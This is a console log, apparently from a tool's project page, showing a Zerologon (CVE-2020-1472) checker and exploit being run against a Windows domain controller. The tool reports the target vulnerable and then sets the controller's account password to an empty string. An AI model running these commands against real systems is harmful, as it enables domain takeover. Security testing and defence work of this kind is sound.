 G:\Exp\cve-2020-1472_Zerologon
λ cve-2020-1472-exploit.exe
usage: cve-2020-1472-exploit.py [-h] -t DC_IP -n DC_NAME
cve-2020-1472-exploit.py: error: the following arguments are required: -t, -n
G:\Exp\cve-2020-1472_Zerologon
λ cve-2020-1472-exploit.exe -t 10.12.0.128 -n WIN-4VARJE0QP69
Checker & Exploit by VoidSec
Performing authentication attempts...
[+] Success: Target is vulnerable!
[-] Do you want to continue and exploit the Zerologon vulnerability? [N]/y
y
[+] Success: Zerologon Exploit completed! DC's account password has been set to an empty string.